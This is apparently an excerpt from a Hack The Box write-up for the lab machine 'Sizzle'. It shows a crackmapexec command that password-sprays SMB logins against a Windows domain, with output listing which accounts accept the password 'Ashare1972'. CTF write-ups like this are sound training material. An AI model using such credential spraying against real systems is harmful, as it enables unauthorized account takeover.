 ┌──(kali㉿kali)-[~/Desktop/WorkSpace/HTB-Machines/Sizzle]
└─$ crackmapexec smb $IP -u user.list -p pass.list --continue-on-success
Write-up
SMB 10.10.10.103 445 SIZZLE [*] Windows 10.0 Build 14393 x64 (name:SIZZLE) (domain:HTB.LOCAL) (signing:True) (SMBv1:False)
SMB 10.10.10.103 445 SIZZLE [-] HTB.LOCAL\Administrator:Ashare1972 STATUS_LOGON_FAILURE
SMB 10.10.10.103 445 SIZZLE [+] HTB.LOCAL\DnsAdmins:Ashare1972
SMB 10.10.10.103 445 SIZZLE [+] HTB.LOCAL\DnsUpdateProxy:Ashare1972
SMB 10.10.10.103 445 SIZZLE [-] HTB.LOCAL\Guest:Ashare1972 STATUS_LOGON_FAILURE
SMB 10.10.10.103 445 SIZZLE [-] HTB.LOCAL\SIZZLE$:Ashare1972 STATUS_LOGON_FAILURE
SMB 10.10.10.103 445 SIZZLE [+] HTB.LOCAL\amanda:Ashare1972
SMB 10.10.10.103 445 SIZZLE [+] HTB.LOCAL\amanda_adm:Ashare1972
SMB 10.10.10.103 445 SIZZLE [+] HTB.LOCAL\bill:Ashare1972
SMB 10.10.10.103 445 SIZZLE [+] HTB.LOCAL\bob:Ashare1972
SMB 10.10.10.103 445 SIZZLE [+] HTB.LOCAL\chris:Ashare1972
SMB 10.10.10.103 445 SIZZLE [+] HTB.LOCAL\henry:Ashare1972
SMB 10.10.10.103 445 SIZZLE [+] HTB.LOCAL\joe:Ashare1972
SMB 10.10.10.103 445 SIZZLE [+] HTB.LOCAL\jose:Ashare1972
SMB 10.10.10.103 445 SIZZLE [-] HTB.LOCAL\krbtgt:Ashare1972 STATUS_LOGON_FAILURE
SMB 10.10.10.103 445 SIZZLE [+] HTB.LOCAL\lkys37en:Ashare1972
SMB 10.10.10.103 445 SIZZLE [+] HTB.LOCAL\morgan:Ashare1972
SMB 10.10.10.103 445 SIZZLE [+] HTB.LOCAL\mrb3n:Ashare1972
SMB 10.10.10.103 445 SIZZLE [-] HTB.LOCAL\mrlky:Ashare1972 STATUS_LOGON_FAILURE
SMB 10.10.10.103 445 SIZZLE [-] HTB.LOCAL\sizzler:Ashare1972 STATUS_LOGON_FAILURE